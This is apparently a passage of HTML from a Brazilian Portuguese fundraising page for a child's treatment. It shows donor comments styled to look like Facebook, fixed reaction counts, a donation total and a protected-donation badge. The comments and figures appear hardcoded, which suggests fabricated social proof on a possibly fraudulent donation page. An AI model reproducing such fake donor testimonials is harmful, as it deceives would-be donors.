                                style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                                <span style="display:inline-flex;align-items:center;"><span
                                    style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                    style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                                  style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">09</span>
                              </div>
                            </div>
                          </div>
                          <div
                            style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:40px;">
                            Responder · Curtir · 2 min</div>
                        </div>
                      </div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          C</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Carolina
                              Santos</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">DEUS ABENÇÕE ESSA
                              CRIANÇA FIZ MINHA COLABORAÇÃO TAMBÉM.</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">51</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 21 min</div>
                      <div
                        style="margin-top:10px;padding-left:16px;border-left:2px solid #e5e5e5;display:flex;flex-direction:column;gap:12px;">
                        <div>
                          <div style="display:flex;gap:10px;">
                            <div
                              style="flex-shrink:0;width:30px;height:30px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:13px;">
                              F</div>
                            <div style="flex:1;min-width:0;position:relative;">
                              <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                                <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">
                                  Fernanda Oliveira</div>
                                <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Amém irmã também
                                  ajudei com 75 reais para essa família.</div>
                              </div>
                              <div
                                style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                                <span style="display:inline-flex;align-items:center;"><span
                                    style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                    style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                                  style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">58</span>
                              </div>
                            </div>
                          </div>
                          <div
                            style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:40px;">
                            Responder · Curtir · 11 min</div>
                        </div>
                      </div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          G</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">
                              Guilherme Almeida</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Acabei de fazer pix para
                              ajuda essa família!</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">78</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 22 min</div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          R</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Renato
                              Silva</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Doei 300 reais espero
                              que ajude no tratamento de criança.</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">91</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 24 min</div>
                    </div>
                  </div>
                  <div
                    style="text-align:center;margin-top:20px;font-size:13px;font-weight:700;color:#8a8a8a;font-family:'Lato',arial;">
                    Você precisa estar logado para comentar.</div>
                </div>
              </div>
            </div>
          </div>
          <div class="sc-dhKdcB jzLlcz">
          </div>

        </div>
        <div class="sc-eqUAAy eTWelm">
          <div class="sc-dhKdcB Qfelw sc-3762d086-1 cPWuP">
            <div class="sc-dhKdcB dzCpjk">
              <div class="sc-dhKdcB jUzxdk">
                <div class="sc-dhKdcB jeRMIo">
                  <div class="sc-dhKdcB fqsqHI">
                    <div class="sc-dhKdcB hCpJZL">
                      <div class="sc-dhKdcB eqQEpz sc-52357e3b-0 jFfpvZ">
                        <div class="sc-52357e3b-1 ibNzpR">
                        </div>
                      </div>
                    </div>
                    <div class="sc-dhKdcB kwfing sc-a407dab4-1 bKzwpK">
                      <div class="sc-dhKdcB gYacxE">
                        <div class="sc-fqkvVR dXzKpF sc-a407dab4-0 iGcqXy">Arrecadado</div>
                        <div class="sc-fqkvVR kWIkzW">R$ 125.577,14</div>
                      </div>
                      <div class="sc-fqkvVR ewoObz">de R$ 500.000,00</div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB ckwKsp">
                    <div class="sc-dhKdcB eLCTpX">
                      <div class="sc-dhKdcB haqayT">
                        <span class="sc-fqkvVR iPSKBg">Corações Recebidos</span>
                        <svg id="___SVG_ID__8755__31___" data-name="Grupo 1248" xmlns="http://www.w3.org/2000/svg"
                          width="16" height="16" viewBox="0 0 18.319 15.34">
                          <defs>
                            <radialGradient id="___SVG_ID__8755__0___" cx="0.298" cy="0.5" r="1.023"
                              gradientTransform="matrix(0.853, 0, 0, -1, 0.003, 2)" gradientUnits="objectBoundingBox">
                              <stop offset="0" stop-color="#12D67A">
                              </stop>
                              <stop offset="0.704" stop-color="#0BAA5E">
                              </stop>
                              <stop offset="1" stop-color="#007a48">
                              </stop>
                            </radialGradient>
                            <clipPath id="___SVG_ID__8755__2___">
                              <rect id="___SVG_ID__8755__1___" data-name="Retângulo 417" width="3.582" height="2.246"
                                fill="#fff">
                              </rect>
                            </clipPath>
                            <clipPath id="___SVG_ID__8755__4___">
                              <path id="___SVG_ID__8755__3___" data-name="Caminho 602"
                                d="M13.13,1.456A3.588,3.588,0,0,0,10.768,3.11c-.126.207-.156.412-.086.5s.228.044.461-.078c.341-.18.873-.5,1.368-.75a6.142,6.142,0,0,1,1.03-.419c.953-.257,1-1.187-.41-.9"
                                transform="translate(-10.645 -1.403)" fill="#fff" clip-rule="evenodd">
                              </path>
                            </clipPath>
                            <clipPath id="___SVG_ID__8755__6___">
                              <rect id="___SVG_ID__8755__5___" data-name="Retângulo 419" width="4.227" height="4.294"
                                fill="#fff">
                              </rect>
                            </clipPath>
                            <clipPath id="___SVG_ID__8755__8___">
                              <path id="___SVG_ID__8755__7___" data-name="Caminho 603"
                                d="M3.39,1.333A2.985,2.985,0,0,0,1.17,3.154a.537.537,0,0,0,.02.545c.092.088.26.05.489-.086.334-.2.847-.551,1.333-.825a5.4,5.4,0,0,1,1.037-.46c.989-.283.831-1.307-.658-1M.461,4.7c-.072.406.149,1.22.514.7A2.914,2.914,0,0,0,1.3,4.753a.582.582,0,0,0-.167-.631c-.421-.271-.625.3-.675.579"
                                transform="translate(-0.447 -1.275)" fill="#fff" clip-rule="evenodd">
                              </path>
                            </clipPath>
                            <clipPath id="___SVG_ID__8755__10___">
                              <rect id="___SVG_ID__8755__9___" data-name="Retângulo 415" width="8.687" height="4.274">
                              </rect>
                            </clipPath>
                            <clipPath id="___SVG_ID__8755__12___">
                              <path id="___SVG_ID__8755__11___" data-name="Caminho 601"
                                d="M7.878,4.086a16.6,16.6,0,0,1,1.362-1.9A5.646,5.646,0,0,0,3.255.242a4.376,4.376,0,0,0-2.7,2.514C2.37-.562,7.8.568,7.635,3.414a3.858,3.858,0,0,1-.05.519c-.038.194-.045.3.027.334s.178-.03.265-.18"
                                transform="translate(-0.553 0)" clip-rule="evenodd">
                              </path>
                            </clipPath>
                          </defs>
                          <path id="___SVG_ID__8755__13___" data-name="Caminho 597"
                            d="M9.16,2.184A5.647,5.647,0,0,0,3.174.242C.695,1.027-.329,3.754.092,6.165c.667,3.826,4.845,7.644,8.459,9.055a1.678,1.678,0,0,0,.6.12h.032a1.633,1.633,0,0,0,.59-.12c3.649-1.445,7.792-5.229,8.46-9.055a6.259,6.259,0,0,0,.091-1.012V5.048A4.864,4.864,0,0,0,15.145.242,5.119,5.119,0,0,0,13.6,0,5.855,5.855,0,0,0,9.16,2.184"
                            transform="translate(0 0)" fill="url(#___SVG_ID__8755__0___)">
                          </path>
                          <g id="___SVG_ID__8755__19___" data-name="Grupo 930" transform="translate(9.891 1.103)"
                            opacity="0.28" style="isolation:isolate">
                            <g id="___SVG_ID__8755__18___" data-name="Grupo 915">
                              <g id="___SVG_ID__8755__17___" data-name="Grupo 914"
                                clip-path="url(#___SVG_ID__8755__2___)">
                                <g id="___SVG_ID__8755__16___" data-name="Grupo 913" transform="translate(0 0)">
                                  <g id="___SVG_ID__8755__15___" data-name="Grupo 912"
                                    clip-path="url(#___SVG_ID__8755__4___)">
                                    <rect id="___SVG_ID__8755__14___" data-name="Retângulo 416" width="3.93"
                                      height="2.512" transform="translate(-0.033 -0.23)" fill="#fff">
                                    </rect>
                                  </g>
                                </g>
                              </g>
                            </g>
                          </g>
                          <g id="___SVG_ID__8755__24___" data-name="Grupo 920" transform="translate(0.584 1.103)"
                            opacity="0.28" style="isolation:isolate">
                            <g id="___SVG_ID__8755__23___" data-name="Grupo 919"
                              clip-path="url(#___SVG_ID__8755__6___)">
                              <g id="___SVG_ID__8755__22___" data-name="Grupo 918" transform="translate(0 0)">
                                <g id="___SVG_ID__8755__21___" data-name="Grupo 917"
                                  clip-path="url(#___SVG_ID__8755__8___)">
                                  <rect id="___SVG_ID__8755__20___" data-name="Retângulo 418" width="4.649"
                                    height="4.899" transform="translate(-0.058 -0.253)" fill="#fff">
                                  </rect>
                                </g>
                              </g>
                            </g>
                          </g>
                          <path id="___SVG_ID__8755__25___" data-name="Caminho 608"
                            d="M10.359,1.461C12.487-.128,15.237,1,16.478,2.813a6.087,6.087,0,0,1,.628,5.262c-.919,2.99-4.948,5.935-7.435,6.082-1.9.113-4.081-1.152-6.184-2.808A16.06,16.06,0,0,0,9.062,15.22a1.6,1.6,0,0,0,1.216,0c3.649-1.445,7.792-5.228,8.46-9.055.42-2.411-.6-5.138-3.083-5.924a5.54,5.54,0,0,0-5.3,1.22"
                            transform="translate(-0.511 0)" fill-rule="evenodd" opacity="0.1"
                            style="mix-blend-mode:multiply;isolation:isolate">
                          </path>
                          <g id="___SVG_ID__8755__30___" data-name="Grupo 910" transform="translate(0.467 0)"
                            opacity="0.1" style="mix-blend-mode:multiply;isolation:isolate">
                            <g id="___SVG_ID__8755__29___" data-name="Grupo 909"
                              clip-path="url(#___SVG_ID__8755__10___)">
                              <g id="___SVG_ID__8755__28___" data-name="Grupo 908" transform="translate(0 0)">
                                <g id="___SVG_ID__8755__27___" data-name="Grupo 907"
                                  clip-path="url(#___SVG_ID__8755__12___)">
                                  <rect id="___SVG_ID__8755__26___" data-name="Retângulo 414" width="8.688"
                                    height="4.87" transform="translate(0 -0.574)">
                                  </rect>
                                </g>
                              </g>
                            </g>
                          </g>
                        </svg>
                      </div>
                      <span class="sc-fqkvVR goucQz">37158</span>
                    </div>
                    <div class="sc-dhKdcB eLCTpX">
                      <span class="sc-fqkvVR iPSKBg">Apoiadores</span>
                      <span class="sc-fqkvVR goucQz">1496</span>
                    </div>
                  </div>
                </div>

              </div>
              <div class="sc-jXbUNg dttRqJ">
              </div>
              <svg xmlns="http://www.w3.org/2000/svg" width="130" height="28" fill="none" viewBox="0 0 130 28">
                <path fill="#EEFFE6" stroke="#009D4E" stroke-width="0.75"
                  d="M122.398 3.375a7.227 7.227 0 0 1 7.227 7.227v6.796a7.227 7.227 0 0 1-7.227 7.227H8.375V3.375z">
                </path>
                <path fill="#009D4E"
                  d="M14.087.236a.7.7 0 0 1 .748 0l.515.326a.7.7 0 0 0 .636.057l.564-.228a.7.7 0 0 1 .736.133l.449.412a.7.7 0 0 0 .616.17l.596-.123a.7.7 0 0 1 .7.262l.368.486a.7.7 0 0 0 .575.277l.61-.015a.7.7 0 0 1 .641.383l.275.544a.7.7 0 0 0 .517.375l.602.094a.7.7 0 0 1 .563.492l.174.584a.7.7 0 0 0 .441.462l.576.2a.7.7 0 0 1 .466.584l.067.605a.7.7 0 0 0 .352.533l.53.3a.7.7 0 0 1 .354.658l-.042.608a.7.7 0 0 0 .25.587l.47.39a.7.7 0 0 1 .23.71l-.15.59a.7.7 0 0 0 .142.624l.392.466a.7.7 0 0 1 .1.741l-.253.554a.7.7 0 0 0 .029.638l.302.529a.7.7 0 0 1-.034.747l-.348.5a.7.7 0 0 0-.086.633l.203.574a.7.7 0 0 1-.167.73l-.431.429a.7.7 0 0 0-.198.607l.097.602a.7.7 0 0 1-.294.687l-.502.346a.7.7 0 0 0-.302.562l-.012.61a.7.7 0 0 1-.412.624l-.555.25a.7.7 0 0 0-.399.5l-.12.596a.7.7 0 0 1-.517.54l-.591.148a.7.7 0 0 0-.481.42l-.225.566a.7.7 0 0 1-.606.44l-.607.04a.7.7 0 0 0-.549.327l-.322.516a.7.7 0 0 1-.674.325l-.605-.07a.7.7 0 0 0-.598.225l-.41.45a.7.7 0 0 1-.721.2l-.583-.178a.7.7 0 0 0-.628.114l-.484.37a.7.7 0 0 1-.745.068l-.542-.278a.7.7 0 0 0-.638 0l-.542.278a.7.7 0 0 1-.745-.067l-.484-.37a.7.7 0 0 0-.628-.115l-.583.177a.7.7 0 0 1-.721-.199l-.41-.45a.7.7 0 0 0-.598-.225l-.605.07a.7.7 0 0 1-.674-.325l-.322-.516a.7.7 0 0 0-.549-.328l-.608-.04a.7.7 0 0 1-.605-.439l-.225-.566a.7.7 0 0 0-.481-.42l-.59-.147a.7.7 0 0 1-.518-.54l-.12-.598a.7.7 0 0 0-.399-.5l-.555-.25a.7.7 0 0 1-.412-.624l-.012-.609a.7.7 0 0 0-.303-.562l-.501-.346a.7.7 0 0 1-.294-.687l.097-.602a.7.7 0 0 0-.198-.607l-.431-.43a.7.7 0 0 1-.167-.729l.203-.574a.7.7 0 0 0-.086-.633l-.348-.5a.7.7 0 0 1-.034-.747l.302-.529a.7.7 0 0 0 .029-.638l-.253-.554a.7.7 0 0 1 .1-.741l.392-.466a.7.7 0 0 0 .142-.623l-.15-.59a.7.7 0 0 1 .23-.712l.469-.389a.7.7 0 0 0 .251-.587l-.042-.608a.7.7 0 0 1 .354-.658l.53-.3a.7.7 0 0 0 .352-.533l.067-.605a.7.7 0 0 1 .466-.585l.576-.2a.7.7 0 0 0 .441-.461l.174-.584a.7.7 0 0 1 .563-.492l.602-.094a.7.7 0 0 0 .517-.375l.275-.544a.7.7 0 0 1 .642-.383l.608.015a.7.7 0 0 0 .576-.277l.368-.486a.7.7 0 0 1 .7-.262l.596.123a.7.7 0 0 0 .616-.17l.448-.412a.7.7 0 0 1 .736-.133l.565.228a.7.7 0 0 0 .636-.057z">
                </path>
                <path fill="#025432" stroke="#fff" stroke-width="0.35"
                  d="M14.46 3.675c5.702 0 10.325 4.623 10.325 10.325S20.162 24.325 14.46 24.325 4.135 19.702 4.135 14 8.758 3.675 14.46 3.675Z">
                </path>
                <path fill="#EEFFE6"
                  d="M14.46 7.583 9.21 9.917v3.5c0 3.237 2.24 6.265 5.25 7 3.01-.735 5.25-3.763 5.25-7v-3.5zm0 6.411h4.084c-.309 2.404-1.913 4.544-4.083 5.215V14h-4.083v-3.325l4.083-1.814z">
                </path>
                <path fill="#025432"
                  d="M40.24 14.108q0 .636-.211 1.168-.212.532-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912t.212 1.168m-1.103 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.128-.38.128-.856m7.97 0q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.56 1.56 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m5.321.708-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm5.379-.836a2.3 2.3 0 0 1-.768.624q-.452.225-1.068.268l-.052.188q.376.088.528.236a.5.5 0 0 1 .152.36.43.43 0 0 1-.072.244.56.56 0 0 1-.2.184q-.128.076-.308.116t-.396.04q-.165 0-.308-.024a2 2 0 0 1-.28-.064l.092-.308q.024-.092.116-.092a.3.3 0 0 1 .12.028q.067.032.196.032.132 0 .196-.052.068-.048.068-.12 0-.116-.144-.168a3 3 0 0 0-.444-.092l.176-.512a2.8 2.8 0 0 1-1.04-.288 2.5 2.5 0 0 1-.784-.628 2.8 2.8 0 0 1-.496-.904 3.5 3.5 0 0 1-.172-1.124q0-.652.208-1.192.208-.544.584-.936a2.65 2.65 0 0 1 .904-.608q.524-.22 1.16-.22.632 0 1.12.208.492.208.836.544l-.36.5a.3.3 0 0 1-.084.084.22.22 0 0 1-.136.036.3.3 0 0 1-.124-.032 3 3 0 0 1-.14-.084 4 4 0 0 0-.176-.112 1.642 1.642 0 0 0-.54-.192 2 2 0 0 0-.4-.036q-.388 0-.712.14-.32.135-.552.4a1.8 1.8 0 0 0-.36.64q-.128.375-.128.86 0 .488.136.868.14.38.376.64a1.62 1.62 0 0 0 1.244.536q.22 0 .396-.024.18-.024.328-.076.152-.053.284-.132.136-.084.268-.204a.3.3 0 0 1 .084-.056.2.2 0 0 1 .092-.024q.088 0 .156.068zm4.193-1.348-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zM64.7 17h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18H60.68l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm-2.324-6.796q.089 0 .152-.036a.3.3 0 0 0 .108-.088.4.4 0 0 0 .064-.12.5.5 0 0 0 .02-.132h.604q0 .2-.056.384a1 1 0 0 1-.16.324.8.8 0 0 1-.26.224.7.7 0 0 1-.352.084.9.9 0 0 1-.356-.064 3 3 0 0 1-.272-.136l-.228-.14a.4.4 0 0 0-.208-.064.3.3 0 0 0-.156.036.3.3 0 0 0-.104.092.468.468 0 0 0-.08.256h-.612q0-.195.056-.38.055-.188.16-.328a.8.8 0 0 1 .26-.228.7.7 0 0 1 .356-.088q.204 0 .356.064.152.065.272.14l.224.136a.4.4 0 0 0 .212.064m8.667 3.904q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.387-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.387.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14q-.424 0-.764.14a1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.128.376-.128.852t.128.856q.128.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m6.67.016q.296 0 .516-.072a1 1 0 0 0 .364-.212.9.9 0 0 0 .22-.336q.072-.2.072-.444 0-.232-.072-.42a.8.8 0 0 0-.216-.32.94.94 0 0 0-.364-.2 1.7 1.7 0 0 0-.52-.072h-.804v2.076zm0-2.908a3.3 3.3 0 0 1 1.004.136q.424.135.7.38.276.244.408.584.136.34.136.744 0 .42-.14.772a1.6 1.6 0 0 1-.42.6 1.95 1.95 0 0 1-.704.392q-.42.14-.984.14h-.804V17h-1.076v-5.784zm5.221 2.752q.305 0 .528-.076.228-.075.372-.208a.85.85 0 0 0 .22-.32 1.1 1.1 0 0 0 .072-.404q0-.44-.292-.676-.288-.236-.884-.236h-.688v1.92zM84.602 17h-.972q-.276 0-.4-.216l-1.216-1.852a.4.4 0 0 0-.152-.148.5.5 0 0 0-.24-.044h-.46V17h-1.076v-5.784h1.764q.588 0 1.008.124.424.12.692.34.272.22.4.528.128.304.128.672 0 .292-.088.552-.084.26-.248.472-.16.212-.4.372-.235.16-.54.252.104.06.192.144a1 1 0 0 1 .16.192zm6.463-2.892q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.657 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.324.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.237.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14.423 0 .76-.14.339-.14.576-.4.235-.264.364-.64.128-.38.128-.856m6.29-2.008H94.51V17h-1.076v-4.9H91.69v-.884h4.564zm2.236-.028v1.604h2.024v.828h-2.024v1.636h2.568V17h-3.648v-5.784h3.648v.856zm8.565 2.028v2.34a3.1 3.1 0 0 1-.94.476 3.7 3.7 0 0 1-1.064.148q-.708 0-1.284-.22a2.9 2.9 0 0 1-.98-.612 2.7 2.7 0 0 1-.624-.936 3.1 3.1 0 0 1-.22-1.188q0-.652.212-1.196t.6-.936q.392-.392.948-.608t1.248-.216q.351 0 .656.056.307.056.568.156.264.096.48.236t.396.308l-.308.488a.3.3 0 0 1-.188.144.34.34 0 0 1-.252-.06l-.264-.152a1.7 1.7 0 0 0-.296-.132 2.4 2.4 0 0 0-.364-.092 2.7 2.7 0 0 0-.464-.036 2 2 0 0 0-.776.144 1.6 1.6 0 0 0-.588.412 1.9 1.9 0 0 0-.376.644q-.132.375-.132.84 0 .496.14.888.144.388.4.66.26.268.624.412.363.14.812.14.32 0 .572-.068t.492-.184v-1.048h-.728a.23.23 0 0 1-.164-.056.2.2 0 0 1-.056-.144V14.1zm2.516 2.9h-1.08v-5.784h1.08zm6.831-2.892q0 .636-.212 1.168t-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912.213.532.212 1.168m-1.104 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.129-.38.128-.856m5.331.708-.704-1.924a4 4 0 0 1-.108-.304 8 8 0 0 1-.112-.38 5.972 5.972 0 0 1-.216.692l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096z">
                </path>
              </svg>
              <div class="sc-jXbUNg dttRqJ">
              </div>
              <div class="sc-dhKdcB rPUta">
                <div class="sc-dhKdcB AgBj">
                  <a style="pointer-events:auto" class="sc-fd8687cd-4 SSRLq" href="javascript:void(0)">
                    <div class="lazyload-wrapper ">
                      <div style="height:45px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </a>
                  <a style="pointer-events:auto" class="sc-fd8687cd-5 cNEqTm" href="javascript:void(0)">
                    <div class="sc-dhKdcB jzNLWM">
                      <div class="sc-dhKdcB jJqXMD">
                        <div class="sc-fqkvVR jLCljf">Paulo</div>
                      </div>
                      <div class="sc-fqkvVR byHNhP">Ativo(a) desde <!-- -->dezembro/2017</div>
                    </div>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="sc-aXZVg gduZIE">
      <div class="sc-aXZVg gduZIE">
      </div>
    </div>
    <footer id="footerContainer">
      <div class="sc-d516b702-2 fUvmgE">
        <div class="sc-dhKdcB VjoXe">
          <div class="sc-aXZVg gduZIE">
            <div class="sc-dhKdcB kNEmhv">
              <a href="javascript:void(0)">
                <svg xmlns="http://www.w3.org/2000/svg" width="91" height="24" fill="none" viewBox="0 0 57 15">
                  <path fill="#fff" fill-rule="evenodd"
                    d="M2.368 0h11.55c.627.002 1.229.25 1.672.69.444.44.694 1.036.696 1.658v8.512q0 .055-.002.109V15l-3.076-1.79H2.368a2.39 2.39 0 0 1-1.672-.69A2.35 2.35 0 0 1 0 10.862V2.348A2.35 2.35 0 0 1 .696.69 2.39 2.39 0 0 1 2.368 0zm5.864 8.092q-.131 0-.262.017L5.795 4.368a1.48 1.48 0 0 0-.187-1.797 1.504 1.504 0 0 0-1.797-.294c-.29.154-.522.398-.66.694a1.475 1.475 0 0 0 .404 1.761c.253.21.568.33.897.344l2.215 3.805a1.907 1.907 0 0 0 .552 2.756 1.947 1.947 0 0 0 2.732-.748 1.9 1.9 0 0 0-.14-1.994l2.223-3.817c.33-.014.644-.135.897-.344s.429-.494.502-.812a1.48 1.48 0 0 0-.1-.948 1.5 1.5 0 0 0-.659-.694 1.51 1.51 0 0 0-1.797.295 1.48 1.48 0 0 0-.185 1.795l-2.18 3.741a2 2 0 0 0-.278-.021z"
                    clip-rule="evenodd">
                  </path>
                  <path fill="#fff"
